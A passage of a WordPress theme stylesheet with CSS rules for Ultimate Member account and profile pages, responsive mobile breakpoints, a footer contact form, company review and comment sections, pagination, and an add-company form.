    padding: 0px 0px 0px 1.5em;
    box-sizing: border-box;
}

.um-account-main a {
    border-bottom: none !important;
}

.um-account-tab {
    display: none;
}

/*
	- Main tab
*/

.um-account-main div.um-account-heading {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    justify-content: flex-start;
    align-items: baseline;
    margin: 0 !important;
    font-size: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #555;
}

.um-account-main div.um-account-heading i {
    margin-right: 10px;
    font-size: 26px;
    position: relative;
    top: 2px;
}

.um-account-main p {
    margin: 20px 0 0 0!important;
    padding: 0 !important;
}

.um-account-main label {
    font-size: 15px;
}

/*
	- Account photo
*/

.um-account-meta {
    text-align: center;
    margin-bottom: 20px;
}

.um-account-meta img {
    margin: 0 !important;
    position: static !important;
    float: none !important;
    display: inline-block;
}

.um-account-meta.radius-1 img { 	-moz-border-radius: 999px;-webkit-border-radius: 999px;border-radius: 999px }
.um-account-meta.radius-2 img { 	-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px }
.um-account-meta.radius-3 img { 	-moz-border-radius: 0;-webkit-border-radius: 0;border-radius: 0 }

.um-account-name {
    padding-top: 12px;
}

.um-account-name a {
    font-weight: bold;
    color: #555;
    text-decoration: none !important;
    font-size: 18px;
    line-height: 1.4em;
}

.um-account-profile-link a {
    font-size: 13px;
    font-weight: normal;
}

/*
	- Account nav
*/

.um-account-nav a {
    display: block;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-decoration: none !important;
    position: relative;
    padding-left: 40px;
    border-bottom: 1px solid #eee !important;
    transition: all .2s linear;
    font-size: 14px;
}

.um-account-nav a.current{
    font-weight: bold;
}

.um-account-nav span.arr {
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 28px;
}

.um-account-nav span.ico {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 21px;
    width: 21px;
    text-align: center;
}

/*
	- Account tabs
*/

.um-account-side ul, .um-account-side li {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none !important;
}

.um-account-side li {margin-bottom: 1px !important;background: #eee;}

.um-account-side li a{
    display: block;
    padding: 4px 0px;
    font-size: 14px;
    height: 30px;
    line-height: 20px;
    color: #999;
    position: relative;
}

.um-account-side li a span.um-account-arrow {
    position: absolute;
    right: 10px;
    top: 6px;
    font-size: 26px;
    opacity: 0.6;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon
{
    text-align: center;
    font-size: 20px;
    width: 20px;
    height: 30px;
    border-right: 1px solid #ccc;
    color: #444;
    float: left;
    padding: 0px 15px;
    font-weight: normal !important;
}

.um-account-side li a span.um-account-icon i {
    display: block;
    height: 30px;
    line-height: 30px;
}

.um-account-side li a span.um-account-title {
    padding-left: 20px;
    float: left;
    height: 30px;
    line-height: 30px;
    color: #555;
}

.um-account-side li a:hover {color: #444; background: #ddd}

.um-account-side li a.current,
.um-account-side li a.current:hover {
    color: #444;
    font-weight: bold;
    text-decoration: none !important;
}

.um-field-export_data .um-field-error {
    display: none;
}

.um-field-export_data .um-field-area-response {
    display: none;
    line-height: 1.5;
    padding: 10px 0;
}

.um-request-button {
    display: inline-block;
    background-color: #3ba1da;
    border-radius: 5px;
    color: #fff;
    margin: 10px 0 0;
    padding: 5px 10px;
    text-decoration: none;
}

.um-request-button:hover {
    background-color: #44b0ec;
    color: #fff;
    text-decoration: none;
}
/*
	- image preview
*/

.um .um-single-image-preview,
.um .um-single-file-preview {
    margin-bottom: 20px;
}

.um .um-single-image-preview > img {
    max-height: 300px;
    display: inline-block;
    overflow: hidden;
    margin: auto;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.um-single-image-preview,
.um-single-file-preview {
    display: none;
    text-align: center;
    position: relative;
}

.um-single-image-preview.show,
.um-single-file-preview.show {display: block}

.um-single-image-preview > img {
    max-width: 100%;
    max-height: inherit;
}

.um-single-image-preview a.cancel,
.um-single-file-preview a.cancel {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    -moz-border-radius: 999px;
    -webkit-border-radius: 999px;
    border-radius: 999px;
    background: #ddd;
    cursor: pointer;
    text-decoration: none !important;
    z-index: 666;
    opacity: 0.75;
}

.um-single-image-preview a.cancel i,
.um-single-file-preview a.cancel i {
    font-size: 16px;
    color: #888;
    position: relative;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 30px;
    overflow: hidden;
}
.um-single-image-preview a.cancel i:before,
.um-single-file-preview a.cancel i:before{line-height:inherit}

/*
	- file info
*/

.um-single-fileinfo {
    padding: 26px 0 20px 0;
    display: inline-block;
    max-width: 100%;
}

.um-single-fileinfo span.icon {
    font-size: 40px;
    display: inline-block;
    width: 100px;
    height: 70px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background-color: #666;
    color: #fff !important;
}
.um-single-fileinfo span.icon i {
    display: block;
    height: 70px;
    line-height: 70px;
    overflow: hidden;
}
.um-single-fileinfo span.icon i:before{line-height:inherit}

.um-single-fileinfo span.filename {
    display: block;
    font-size: 16px;
    color: #888;
    padding-top: 5px;
}

.um-single-fileinfo a {
    text-decoration: none !important;
    opacity: 0.9;
}
.um-single-fileinfo a:hover {
    opacity: 1
}

/*
	- upload progress
*/

div.um-modal .upload-statusbar {
    margin: 20px 0 0 0;
}

div.um-modal .upload-filename {
    display: none !important;
}

div.um-modal .upload-progress {
    position: relative;
    width: 100%;
    box-sizing: border-box;
}

div.um-modal .upload-bar {
    width: 0;
    height: 10px;
    color: #666;
    background: #7ACF58;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

/*
	- drag and drop area
*/

div.um-modal .ajax-upload-dragdrop {
    width: 100%;
    text-align: center;
    vertical-align:middle;
    padding: 20px;
    box-sizing: border-box;
    border: 2px dashed #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    font-size: 18px;
    line-height: 1em;
}

div.um-modal .ajax-upload-dragdrop span.str {
    display: block;
    margin: 0 0 15px 0;
}

div.um-modal .ajax-upload-dragdrop span.icon {
    display: block;
    font-size: 80px;
    line-height: 80px;
    vertical-align: middle;
    margin-bottom: 10px;
}

div.um-modal .ajax-upload-dragdrop span.help {
    display: block;
    font-size: 14px;
    color: #aaa;
    margin: 0 0 12px 0;
}

/*
	- upload button
*/

div.um-modal .upload {
    cursor: pointer !important;
    line-height: 34px !important;
    height: 34px;
    display: inline-block;
    text-decoration: none;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 0 20px;
    color: #fff;
    vertical-align: middle;
    font-size: 14px;
    box-sizing: border-box;
    transition: 0.2s;
}

div.um-modal .upload:hover {
    background: #44b0ec;
}

.um-modal input[type="file"]::-webkit-file-upload-button { cursor: pointer }
.user-forms {
    margin-bottom: 50px;
}
.user-forms .post-title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 37px;
}
.user-forms .content{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.form-check {
    display: flex;
    justify-content: space-between;
}
.form-check label{
    display: inline-block;
}
.form-check input[type="checkbox"]{
    margin-right: 5px;
}
.user-forms .submit-form.btn{
    width: 100%;
}
.user-forms .form-group {
    margin-bottom: 10px;
}
.user-forms input.hidden {
    display: none;
}
/*end user-forms*/

/*profile-custom*/
.profile-custom{
    max-width: 360px;
    width: 100%;
    margin: auto;
}
.profile-custom .um-account-side,
.profile-custom .um-account-main{
    float: none;
    width: 100%;
}
.profile-custom .um-account-profile-link,
.profile-custom .um-account-main div.um-account-heading,
.profile-custom  span.um-account-icon.uimob800-hide,
.profile-custom .um-account-side li a span.um-account-arrow {
    display: none;
}
.profile-custom .profile-tabs{
    display: flex;
}
.profile-custom .profile-tabs li{
    width: 50%;
}
.profile-custom .profile-tabs li a{
    padding: 0;
}
.profile-custom .um-account-side li a span.um-account-title{
    padding-left: 0;
}
.profile-custom .um-account-side li a span.um-account-title {
    padding-left: 0;
    float: none;
    width: 100%;
    display: inline-block;
}
.profile-custom a[data-tab="password"] span.um-account-title{
    text-align: right;
}
.profile-custom .um-account-side li {
    background: transparent;
}
.profile-custom .um-account-main{
    padding: 0;
}
.profile-custom .um-account-side li a:hover{
    background: transparent;
}
.profile-custom .um-account-side .um-dropdown-b li a:hover,
.profile-custom .um-account-side li a:hover .um-account-title{
    color: #C6FF7D;
}
.profile-custom .um-profile-photo,
.profile-custom .um-profile-photo a.um-profile-photo-img{
    float: none;
    position: relative;
}
.profile-custom .um-profile-photo{
    width: 100px;
    margin: auto;
}
.profile-custom .um-profile-photo a.um-profile-photo-img {
    margin: 0;
    border: none;
    pointer-events: none;
}
.profile-custom .um-account-side .um-dropdown-b li a{
    color: #5b5b5b;
    padding: 12px;
    line-height: 29px;
}
.profile-custom .um-field-label{
    margin: 0;
}
.profile-custom .um-left {
    float: none;
    width: 100%;
}
.um-page-account .post-title{
    margin-top: 60px;
    margin-bottom: 40px;
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    text-align: center;
}
.um-account{
    margin-bottom: 60px;
}
.um-account-nav.uimob340-show.uimob500-show {
    display: none;
}
.um-account-meta-img-b.uimob800-show.um-tip-w {
    display: none;
}
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
    display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
    display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
    display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
    display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
    font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
    width: 100% !important;
    max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
    padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob340 .um-cover-overlay
{
    padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob340  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob340,
.um-modal.uimob340 .um-modal-body,
.um-modal.uimob340 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob340 .um-modal-header {text-align: center}
.um-modal.uimob340 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob340 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob340 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob340 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob340 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob340 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob340 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob340 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob340 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob340 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob340 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob340 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 18px;
}

div.uimob340 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob340 .um-header .um-meta {padding: 0 10px; display: inline-block;}
/*div.uimob340 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob340 .um-header .um-meta span {display: none}*/

div.uimob340 .um-col-121,
div.uimob340 .um-col-122,
div.uimob340 .um-col-131,
div.uimob340 .um-col-132,
div.uimob340 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob340 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob340 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob340 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob340 .um-account-meta {
    margin-bottom: 0;
}

.uimob340 .um-half {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}

.uimob340 .um-button.um-btn-auto-width {
    width: 100%;
}

.uimob340 .um-col-alt-s {padding-top:0}

/**
	for 500px and below
**/

/********************************************/

div.uimob500 .um-profile-nav {
    padding: 0;
}

div.uimob500 .um-profile-nav-item a  {
    padding: 10px 16px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob500 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 22px;height: 22px;line-height: 22px;}

div.uimob500 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob500 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 13px;
    margin: 0;
    padding: 6px 0;
}

div.uimob500 .um-profile-subnav span {
    font-size: 12px;
    padding: 1px 6px;
}

div.uimob500 .um-cover-overlay span.um-cover-overlay-t
{
    display: none !important;
}

div.uimob500 .um-cover-overlay
{
    padding: 0;
}

div.uimob500 .um-cover-overlay i,
div.uimob500 .um-profile-photo-overlay i
{
    margin-bottom: 0;
    font-size: 30px;
}

.um-modal.uimob500  {
    width: 100% !important;
    margin: 0 !important;
    left: 0 !important;
    height: 100%;
    background: #fff;
}

.um-modal.uimob500,
.um-modal.uimob500 .um-modal-body,
.um-modal.uimob500 .um-modal-header {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}

.um-modal.uimob500 .um-modal-header {text-align: center}
.um-modal.uimob500 .um-modal-footer {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
    border-top: 1px solid #ddd;
}

.um-modal.uimob500 .um-modal-right {
    width: 100%;
    float: none;
}

.um-modal.uimob500 .um-modal-footer a.um-modal-btn {
    width: 48%;
    margin: 0 1%;
    float: left;
    display: block;
    line-height: 44px !important;
    height: 44px;
}

.um-modal.uimob500 .ajax-upload-dragdrop span.icon {
    font-size: 40px;
    line-height: 40px;
}

div.uimob500 .um-profile-body {
    padding-left: 0;
    padding-right: 0;
}

div.uimob500 .um-profile-photo {
    width: 100% !important;
    text-align: center !important;
    position: absolute;
    top: -40px;
    left: 0;
    margin: 0;
}

div.uimob500 .um-header.no-cover .um-profile-photo {
    position: static;
    top: auto;
    left: auto;
}

div.uimob500 .um-profile-photo a.um-profile-photo-img {
    width: 100px !important;
    height: 100px !important;
    margin: 0 auto !important;
    float: none !important;
    display: inline-block !important;
    position: relative !important;
    top: auto !important;
    left: auto !important;
}

div.uimob500 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    width: 120px !important;
    height: 120px !important;
}

div.uimob500 .um-header .um-profile-meta {
    padding-left: 0 !important;
    padding-right: 0 !important;
    text-align: center !important;
    padding-top: 60px !important;
}

div.uimob500 .um-header.no-cover .um-profile-meta {padding-top: 0 !important}

div.uimob500 .um-header .um-name {
    float: none !important;
    margin-right: 0 !important;
    font-size: 21px;
}

div.uimob500 .um-header .um-meta-text {
    padding: 0 20px;
}

div.uimob500 .um-header .um-meta {padding: 0 20px;display: block;}
/*div.uimob500 .um-header .um-meta span:first-child {display: block}*/
/*div.uimob500 .um-header .um-meta span {display: none}*/

div.uimob500 .um-col-121,
div.uimob500 .um-col-122,
div.uimob500 .um-col-131,
div.uimob500 .um-col-132,
div.uimob500 .um-col-133 {
    float: none;
    width: 100%;
    margin: 0;
}

div.uimob500 .um-field-half {
    float: none;
    width: 100%;
}

div.uimob500 .um-account-main {
    float: none;
    width: 100%;
    padding: 0;
    box-sizing: border-box;
}

div.uimob500 .um-account-tab {
    padding-bottom: 20px;
    border-bottom: 1px solid #eee;
}

div.uimob500 .um-account-meta {
    margin-bottom: 0;
}

/**
	for 800px and below
**/

div.uimob800 .um-profile-nav {
    padding: 0;
}

div.uimob800 .um-profile-nav-item a  {
    padding: 10px 20px;
    margin-left: 0;
    border-radius: 0;
}

div.uimob800 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto;font-size: 26px;height: 26px;line-height: 26px;}

div.uimob800 .um-profile-subnav {
    padding: 8px 15px;
}

div.uimob800 .um-profile-subnav a {
    display: block;
    text-align: left;
    font-size: 14px;
    margin: 0;
    padding: 6px 0;
}

div.uimob800 .um-profile-subnav span {
    font-size: 12px;
    padding: 2px 8px;
}

div.uimob800 .um-account-main {
    width: 90%;
    max-width: 450px;
}

div.uimob800 .um-account-side {
    padding: 0;
    width: 10%;
}

div.uimob800 .um-account-side ul {
    border: 1px solid #ddd;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.uimob800 .um-account-side li {margin-bottom: 0 !important;background: transparent;}

div.uimob800 .um-account-side li a{
    display: block;
    padding: 0 !important;
    height: 44px;
    line-height: 44px;
    color: #666 !important;
    text-align: center;
    text-decoration: none !important;
    background: transparent;
    transition: all .2s linear;
}
div.uimob800 .um-account-side li:first-child a {-moz-border-radius: 3px 3px 0 0;-webkit-border-radius: 3px 3px 0 0;border-radius: 3px 3px 0 0 }
div.uimob800 .um-account-side li:last-child a {-moz-border-radius: 0 0 3px 3px;-webkit-border-radius: 0 0 3px 3px;border-radius: 0 0 3px 3px}

div.uimob800 .um-account-side li a span.um-account-icontip {
    display: block;
    float: left;
    text-align: center;
    width: 100%;
    height: 100%;
    font-size: 22px;
    line-height: 44px;
}

div.uimob800 .um-account-side li a span.um-account-icontip i {
    position: relative;
    text-align: center;
    width: 100%;
}

div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover {
    color: #fff !important;
}

div.uimob800 .um-account-meta a {
    border: 1px solid #ddd;
}

div.uimob800 .um-account-meta a,
div.uimob800 .um-account-meta img {
    display: block;
    overflow: hidden;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    max-width: 100%;
    height: auto;
}

div.uimob800 .um-account-meta img {
    width: 100%;
}

div.uimob800 .um-profile-photo {
    width: 150px !important;
}

div.uimob800 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

div.uimob800 .um-header.no-cover .um-profile-photo a.um-profile-photo-img {
    top: auto !important;
}

div.uimob800 .um-header .um-profile-meta {
    padding-left: 200px;
}

div.uimob800 .um-cover-overlay
{
    padding: 0;
}

/********************************************/

/**
	for 960px and below
**/

/********************************************/

div.uimob960 .um-profile-photo {
    width: 200px !important;
}

div.uimob960 .um-profile-photo a.um-profile-photo-img {
    width: 140px !important;
    height: 140px !important;
    top: -70px !important;
}

/************************************************/

@media screen and (max-height: 400px) {

    .ajax-upload-dragdrop span.icon {
        display: none;
    }

    .um-modal.no-photo  {
        width: 100% !important;
        margin: 0 !important;
        left: 0 !important;
        height: 100%;
        background: #fff;
    }

    .um-modal.no-photo,
    .um-modal.no-photo .um-modal-body,
    .um-modal.no-photo .um-modal-header {
        -moz-border-radius: 0;
        -webkit-border-radius: 0;
        border-radius: 0;
    }

    .um-modal.no-photo .um-modal-header {text-align: center; font-size: 14px}
    .um-modal.no-photo .um-modal-footer {
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        box-sizing: border-box;
        padding: 10px;
        border-top: 1px solid #ddd;
    }

    .um-modal.no-photo .um-modal-right {
        width: 100%;
        float: none;
    }

    .um-modal.no-photo .um-modal-footer a.um-modal-btn {
        width: 48%;
        margin: 0 1%;
        float: left;
        display: block;
        line-height: 44px !important;
        height: 44px;
    }

}

@media screen and (max-height: 300px) {

    .um-modal.no-photo .um-modal-header {
        display: none;
    }

    .ajax-upload-dragdrop span.icon,
    .ajax-upload-dragdrop span.str {
        display: none;
    }

}

@media screen and (max-width: 600px) {

    .um-popup {
        width: 96%;
        margin-left: 2%;
        left: 0;
        top: 15px;
    }

}
/*endprofile-custom*/

/*footer*/
.footer {
    background: #1D1A21;
    color: #fff;
    padding-top: 50px;
    padding-bottom: 50px;
}
.footer .items {
    display: flex;
}
.footer .items .item{
    max-width: 20%;
    width: 100%;
    padding-right: 15px;
}
.footer .items .item ul{
    list-style: none;
    padding: 0;
}
.footer .wp-image-8979{
    width: 144px;
    margin-bottom: 15px;
}
.footer .footer-form {
    position: relative;
}
.footer .footer-form input[type="email"],
.footer .footer-form input[type="text"],
.footer .footer-form input[type="tel"] {
    width: 100%;
    background: transparent;
    color: #fff;
    border-color: #D8D8D8;
	margin-bottom: 5px;
	border-radius: 25px;
}
.footer .footer-form .consult-btn {
    width: 100%;
	max-width: 360px;
	background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
	margin-top: 0;
	font-size: 14px;
	min-height: auto;
	padding: 8px;
}
.footer .footer-form .consult-btn:hover,
.footer .footer-form .consult-btn:focus,
.footer .footer-form .consult-btn:active,
.footer .footer-form .consult-btn:visited {
	background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
}
.footer .widget-title{
    font-weight: 900;
    font-size: 17px;
    line-height: 25px;
    margin-bottom: 20px;
}
.footer .widget-title .fa{
    display: none;
}
.footer .top-authors {
    margin-bottom: 10px;
}
.footer .top-authors a:hover{
    color: #C6FF7D;
}
.footer .footer-form .send {
	position: relative;
    top: 5px;
}
.footer .footer-form .send div.wpcf7 .ajax-loader {
	position: absolute;
    right: 50%;
    top: 14px;
}
@media only screen and (max-width: 991px){
    .footer .items {
        flex-wrap: wrap;
    }
    .footer .items .item{
        max-width: 33%;
    }
    .footer .item.bottom-1,
    .footer .item.bottom-5 {
        max-width: 100%;
        text-align: center;
        order: 5;
    }
    .footer .item.bottom-5 {
        max-width: 360px;
        margin: auto;
        order: 1;
    }
}
@media only screen and (max-width: 767px){
    .footer .items .item {
        max-width: 100%;
    }
}
/*end footer*/

/*single-review*/
.single-review{
    margin-top: 10px;
    margin-bottom: 50px;
}
.single-review .company-info{
    margin-bottom: 60px;
}
.single-review .company-info .inner{
    display: flex;
}
.single-review .company-info .left{
    width: 50%;
    padding-right: 30px;
}
.single-review .company-info .right{
    width: 50%;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
    height: 171px;
    position: relative;
    overflow: hidden;
}
.single-review .company-info .right img{
    max-height: 100%;
    object-fit: contain;
    z-index: 1;
}
.single-review .company-info .company-name{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-top: 0;
}
.single-review .company-info .company-user-rating{
    margin-bottom: 30px;
}
.single-review .company-info .actions{
    display: flex;
}
.single-review .company-info label{
    font-size: 13px;
    line-height: 13px;
    font-weight: normal;
    margin-bottom: 0;
    transform: translateY(5px);
}
.single-review .company-info .share .fa{
    width: 40px;
    height: 40px;
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 4px;
    color: #fff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    margin-right: 15px;
}
.single-review .company-info .share .fa:hover{
    height: 40px;
    background: linear-gradient(180deg, #C6FF7D 0%, #C6FF7D 100%);
}
.single-review .company-info .share {
    transform: translateY(-25px);
}
.single-review .company-info .share label{
    transform: translateY(-31px);
}
.single-review .company-info .go-comments{
    margin-right: 65px;
}
.single-review .company-info.go-comments .o-button{
    width: 196px;
}
.single-review .copmany-user-ratings{
    margin-bottom: 30px;
}
.single-review .rate-list {
    padding: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    list-style: none;
    flex-wrap: wrap;
}
.single-review .rate-list .rate-item {
    max-width: 210px;
    width: 100%;
    margin-bottom: 40px;
}
.single-review .rate-list .review_criteria {
    font-weight: 900;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
}
.single-review .rate-list .value{
    font-weight: 900;
    font-size: 25px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 15px;
}
.single-review .rate-list .user-rating{
    justify-content: center;
}
.single-review .review-content > .container{
    max-width: 980px;

}
.single-review .review-content h1{
    font-size: 35px;
    line-height: 40px;
}
.single-review .review-content h2{
    font-size: 25px;
    line-height: 30px;
}
.single-review .review-content h3{
    font-size: 20px;
    line-height: 25px;
}
.single-review .review-content h4{
    font-size: 17px;
    line-height: 20px;
}
.single-review .review-content a{
    color: #C6FF7D;
}

.single-review .review-content a:hover{
    color: #fff;
    text-decoration: underline;
}
@media only screen and (max-width: 991px){
    .single-review .company-info .left {
        width: 60%;
        padding-right: 10px;
    }
    .single-review .company-info .right{
        width: 40%;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
}
@media only screen and (max-width: 767px){
    .single-review .company-info .inner{
        flex-wrap: wrap;
    }
    .single-review .company-info .left {
        width:100%;
        padding-right: 0;
        order: 2;
    }
    .single-review .company-info .right{
        width: 100%;
        order: 1;
        margin-bottom: 30px;
    }
    .single-review .company-info .share .fa{
        margin-right: 10px;
    }
    .single-review .company-info .actions {
        display: block;
    }
    .single-review .company-info .go-comments {
        margin-right: 0;
        margin-bottom: 40px;
    }
    .single-review .company-info .share label {
        transform: translateY(-0);
    }
}
/*end single-review*/

/*comments */
.company-comments .comment-content.comments {
    display: flex;
    flex-wrap: wrap;
}
.company-comments .comment-content.comments .comment-row{
    width: 100%;
    margin: 0;
    padding: 30px;
    margin-bottom: 40px;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
}
.company-comments .comment-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50px;
    overflow: hidden;
}
.company-comments .comment-avatar img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.company-comments .comment-content .top {
    display: flex;
    margin-bottom: 20px;
}
.company-comments .comment-rate li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-rate .criteria {
    width: 100%;
}
.company-comments .widget-title{
    text-align: center;
    margin-bottom: 30px;
}
.company-comments .title-box{
    margin-bottom: 35px;
}
.company-comments .authr {
    font-weight: 900;
    font-size: 20px;
}
.company-comments .date {
    font-size: 15px;
    line-height: 20px;
    color: #5C5C5C;
}
.company-comments .meta {
    margin-left: 10px;
    margin-top: 3px;
}
.company-comments .comment-content-wrap {
    display: flex;
}
.company-comments .comment-rate {
    width: 300px;
    margin-right: 30px;
    flex: none;
}
.company-comments .comment-form{
    max-width: 700px;
    width: 100%;
    margin: auto;
}
.company-comments .comment-form li{
    display: flex;
    font-size: 15px;
    justify-content: flex-end;
    min-height: 25px;
}
.company-comments .comment-form .criteria {
    width: 100%;
}
.company-comments .comment-review{
    margin-bottom: 0;
}
.company-comments .alert-danger{
    margin-top: 20px;
}
.company-comments .comment-form input{
    max-width: 100%;
}
.company-comments .comment-form .submit{
    width: 100%;
    margin-top: 20px;
}
.company-comments .comment-form textarea#message {
    padding-top: 10px;
    max-width: 100%;
}
.company-comments .comment-form ul{
    padding: 0;
}
.company-comments .logged-in-as{
    display: none;
}
@media only screen and (max-width: 767px){
    .company-comments .comment-content-wrap {
        flex-direction: column;
    }
    .company-comments .comment-rate {
        width: 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
}
/*end comments */

/*pagination*/
.pagination{
    display: flex;
    justify-content: flex-end;
}
.pagination .page-numbers {
    margin: 0 5px;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers {
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    text-indent: -9999px;
    display: inline-block;
    transform: translateY(1px);
}
.pagination .prev.page-numbers:hover,
.pagination .next.page-numbers:hover{
    opacity: 0.6;
}
.pagination .prev.page-numbers{
    transform: translateY(1px) rotate(180deg);
}
.pagination .page-numbers.current {
    color: #C6FF7D;
}
/*end pagination*/

/*page-about*/
.page-about {
    margin-top: 50px;
    margin-bottom: 50px;
}
.page-about .inner{
    display: flex;
}
.page-about .inner > div{
    width: 50%;
}
.page-about .wpcf7-form .wpcf7-submit {
    margin-top: 24px;
}
@media only screen and (max-width: 767px){
    .page-about .inner{
        flex-direction: column;
    }
    .page-about .inner > div{
        width: 100%;
    }
    .page-about .inner .left {
        margin-bottom: 30px;
    }
}
/*endpage-about*/

/*add-company-form*/
.page-id-1138 .post-title{
    margin-top: 50px;
    text-align: center;
    margin-bottom: 20px;
}
.page-id-1138 .notice{
    margin-bottom: 30px;
    text-align: center;
}
.add-company-form{
    margin-bottom: 50px;
}
.add-company-form .form-container {
    max-width: 360px;
    width: 100%;
    margin: auto;
}
